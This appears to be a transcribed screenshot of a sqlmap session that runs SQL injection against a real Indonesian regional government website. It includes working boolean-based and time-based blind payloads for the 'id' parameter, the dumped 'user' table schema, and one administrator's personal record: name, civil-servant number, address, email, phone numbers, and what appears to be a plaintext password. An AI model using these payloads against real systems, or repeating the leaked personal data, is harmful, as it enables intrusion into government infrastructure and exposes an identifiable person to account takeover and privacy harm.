 51%
3:16
C:\Windows\system32\cmd.exe - sqlmap.py  sqlmap.py -u "https://satpolpp.tapinkab.go.id/spt.php?id=14" --d...
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=14' AND 7969=7969 AND 'mura'='mura
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=14' AND (SELECT 8433 FROM (SELECT(SLEEP(5)))bhHC) AND 'oAIu'='oAIu
---
[03:01:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2.4.46, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[03:01:20] [INFO] fetching columns for table 'user' in database 'satpolpptapinkab_db'
[03:01:20] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fa
ster data retrieval
[03:01:20] [INFO] retrieved: 16
[03:01:27] [INFO] retrieved: id
[03:01:34] [INFO] retrieved: bidang
[03:01:51] [INFO] retrieved: nama_dpn
[03:02:14] [INFO] retrieved: nama_blkg
[03:02:39] [INFO] retrieved: nip
[03:02:50] [INFO] retrieved: jabatan
[03:03:12] [INFO] retrieved: kelamin
[03:03:32] [INFO] retrieved: alamat
[03:03:48] [INFO] resumed: kota
[03:03:48] [INFO] resumed: provinsi
[03:03:48] [INFO] resumed: telp
[03:03:48] [INFO] resumed: hp
[03:03:48] [INFO] resumed: email
[03:03:48] [INFO] resumed: username
[03:03:48] [INFO] retrieved: password
[03:04:12] [INFO] retrieved: status
[03:04:28] [INFO] fetching entries for table 'user' in database 'satpolpptapinkab_db'
[03:04:28] [INFO] fetching number of entries for table 'user' in database 'satpolpptapinkab_db'
[03:04:28] [INFO] retrieved: 1
[03:04:31] [INFO] retrieved: Jln.Wiramartas RT.02
[03:05:32] [INFO] retrieved: Administrator
[03:06:14] [INFO] retrieved: khairilyulian@yahoo.co.id
[03:07:23] [INFO] retrieved: 082155717976
[03:08:02] [INFO] retrieved: 1
[03:08:06] [INFO] retrieved: Direktur CV.Triple-C
[03:09:02] [INFO] retrieved: Laki-laki
[03:09:27] [INFO] retrieved: Kotabaru
[03:09:53] [INFO] retrieved: Yulian, S.Sos.I., M.Pd.I
[03:11:15] [INFO] retrieved: Khairil
[03:11:33] [INFO] retrieved: 19800112 200309 1 001
[03:12:35] [INFO] retrieved: M4K4NM4LAM
[03:13:07] [INFO] retrieved: Kalimantan Selatan
[03:14:07] [INFO] retrieved: Terverifikasi
[03:15:26] [INFO] retrieved: 0511 71797
C:\Windows\system32\cmd.exe
[02:57:58] [INFO] retrieved: alamat
[02:58:13] [INFO] retrieved: varchar(200)
[02:58:45] [INFO] retrieved: kota
[02:58:55] [INFO] retrieved: varchar(100)
[02:59:27] [INFO] retrieved: provinsi
[02:59:49] [INFO] retrieved: varchar(100)
[03:00:23] [INFO] retrieved: telp
[03:00:40] [INFO] retrieved: varchar(100)
[03:01:14] [INFO] retrieved: hp
[03:01:20] [INFO] retrieved: varchar(100)
[03:01:58] [INFO] retrieved: email
[03:02:12] [INFO] retrieved: varchar(100)
[03:02:48] [INFO] retrieved: username
[03:03:09] [INFO] retrieved: varchar(100)
[03:03:48] [INFO] retrieved: password
[03:04:10] [INFO] retrieved: varchar(64)
[03:04:44] [INFO] retrieved: status
[03:05:00] [INFO] retrieved: enum('Pending','Terverifikasi','Non-aktif','Diblokir')
Database: satpolpptapinkab_db
Table: user
[16 columns]
+-----------+-------------------------------------------------------------------+
| Column    | Type                                                              |
+-----------+-------------------------------------------------------------------+
| alamat    | varchar(200)                                                      |
| bidang    | enum('Sekretariat','SIAK','CAPIL','Kependudukan','Administrator') |
| email     | varchar(100)                                                      |
| hp        | varchar(100)                                                      |
| id        | int(11)                                                           |
| jabatan   | varchar(100)                                                      |
| kelamin   | enum('Laki-laki','Perempuan')                                     |
| kota      | varchar(100)                                                      |
| nama_blkg | varchar(100)                                                      |
| nama_dpn  | varchar(100)                                                      |
| nip       | varchar(100)                                                      |
| password  | varchar(64)                                                       |
| provinsi  | varchar(100)                                                      |
| status    | enum('Pending','Terverifikasi','Non-aktif','Diblokir')            |
| telp      | varchar(100)                                                      |
| username  | varchar(100)                                                      |
+-----------+-------------------------------------------------------------------+
[03:07:38] [INFO] fetched data logged to text files under 'C:\Users\rsdat\AppData\Local\sqlmap\output\sa
tpolpp.tapinkab.go.id'
[*] ending @ 03:07:38 /2021-04-16/
C:\Users\rsdat\Documents\hacking\sqlmapproject-sqlmap-9a6acd2>
C:\Users\rsdat\Documents\hacking\sqlmapproject-sqlmap-9a6acd2>
DOWNLOAD VIDEO